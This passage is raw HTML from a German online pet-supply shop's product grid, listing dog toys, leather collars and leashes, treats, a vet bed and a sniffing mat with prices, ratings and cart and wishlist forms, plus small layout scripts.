        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/c/schnabeltier.jpg" loading="lazy" width="240" height="300" alt="Canvas Hundespielzeug Schnabeltier"></span>
</span>
<style>.product-image-container-10180 {
    width: 240px;
}
.product-image-container-10180 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Canvas Hundespielzeug Schnabeltier" href="https://www.pfote-und-huf.com/canvas-hundespielzeug-schnabeltier.html" class="product-item-link">
                                        Canvas Hundespielzeug Schnabeltier                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10180" data-price-box="product-id-10180">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-10180-widget-product-grid" data-price-amount="16.993201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Canvas Hundespielzeug Schnabeltier" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10180/" method="post">
                                                            <input type="hidden" name="product" value="10180">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10180,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10180","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7722">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/b/r/braun_gesamtbild_neu_silber_2.jpg" loading="lazy" width="240" height="300" alt="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar"></span>
</span>
<style>.product-image-container-7722 {
    width: 240px;
}
.product-image-container-7722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html" class="product-item-link">
                                        Hundehalsband Fettleder XS - XXXL handgeflochten & verstellbar                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7722" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemHEBbVIO4 = document.querySelector('#rating-result_7722 span');
if (elemHEBbVIO4) {
elemHEBbVIO4.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundehalsband-fettleder-xs-xxxl-handgeflochten-verstellbar.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7722" data-price-box="product-id-7722"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7722-widget-product-grid" data-price-amount="31.939601" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">31,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundehalsband Fettleder silber" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7722/" method="post">
                                                            <input type="hidden" name="product" value="7722">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7722,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7722","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7422">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_k_se_softies.jpg" loading="lazy" width="240" height="300" alt="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung "></span>
</span>
<style>.product-image-container-7422 {
    width: 240px;
}
.product-image-container-7422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung " href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html" class="product-item-link">
                                        Hundeleckerli Kartoffel Softies Käse Getreide- und Glutenfrei 200g / Packung                                     </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_7422" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemu4cOleNm = document.querySelector('#rating-result_7422 span');
if (elemu4cOleNm) {
elemu4cOleNm.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleckerli-kartoffel-softies-kase-getreide-und-glutenfrei-200g-packung-17-45-kg.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7422" data-price-box="product-id-7422">
    
<span class="price-container price-final_price tax weee">
        <span id="old-price-7422-widget-product-grid" data-price-amount="3.488201" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">3,49 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>

</div><div class="price-box"><div class="czbp-detail-0"><span class="czbp-detail-price-0">17,44 €</span> / <span class="czbp-detail-unit-0">1 Kilogramm (kg)</span></div></div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Kartoffel Softies Käse" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7422/" method="post">
                                                            <input type="hidden" name="product" value="7422">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7422,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7422","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7584">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_22mm_1.jpg" loading="lazy" width="240" height="300" alt="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch"></span>
</span>
<style>.product-image-container-7584 {
    width: 240px;
}
.product-image-container-7584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch" href="https://www.pfote-und-huf.com/vet-bed-pfote-premium-hundedecke-hundematte-hohe-qualitatsstufe-22mm-original-englisch.html" class="product-item-link">
                                        Vet Bed Pfote Premium Hundedecke / Hundematte hohe Qualitätsstufe 22mm original Englisch                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7584" data-price-box="product-id-7584"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7584-widget-product-grid" data-price-amount="16.981301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">16,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Vet Bed Pfote 22mm" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7584/" method="post">
                                                            <input type="hidden" name="product" value="7584">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7584,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7584","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-1806">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/o/homepage_gesamtbild_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten"></span>
</span>
<style>.product-image-container-1806 {
    width: 240px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-fuhrleine-kleine-hunde-grosse-hunde-traingsleine-rindleder-mit-ohne-handschlaufe.html" class="product-item-link">
                                        Hundeleine Fettleder kleine Hunde / große Hunde MIT / OHNE Handschlaufe handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-1806-widget-product-grid" data-price-amount="14.946401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">14,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Fettleder MIT / OHNE Handschlaufe" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/1806/" method="post">
                                                            <input type="hidden" name="product" value="1806">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":1806,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"1806","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-779">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_cognac_mittel.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m"></span>
</span>
<style>.product-image-container-779 {
    width: 240px;
}
.product-image-container-779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html" class="product-item-link">
                                        Hundeleine Fettleder verstellbar kleine / große Hunde 2m / 2,40m / 2,80m / 3,50m / 5m                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_779" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemq1va11to = document.querySelector('#rating-result_779 span');
if (elemq1va11to) {
elemq1va11to.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-fettleder-lederleine-doppelleine-verstellbar-2m-2-40m-2-80m-3-50m-5m.html#reviews">2                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="779" data-price-box="product-id-779"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-779-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Fettleder-135" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/779/" method="post">
                                                            <input type="hidden" name="product" value="779">
                                                            <input type="hidden" name="uenc" value="[base64],">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":779,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"779","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2481">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/c/l/classic_gesamtbild_.jpg" loading="lazy" width="240" height="300" alt="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten"></span>
</span>
<style>.product-image-container-2481 {
    width: 240px;
}
.product-image-container-2481 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2481");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2481  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten" href="https://www.pfote-und-huf.com/schnuffelteppich-classic-handgeflochten-riechmatte-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schnüffelteppich Classic 35cm X 35cm für kleine Hunde & große Hunde / handgeflochten                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2481" data-price-box="product-id-2481"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2481-widget-product-grid" data-price-amount="24.954301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,95 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schnüffelteppich Classic" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/2481/" method="post">
                                                            <input type="hidden" name="product" value="2481">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":2481,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"2481","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
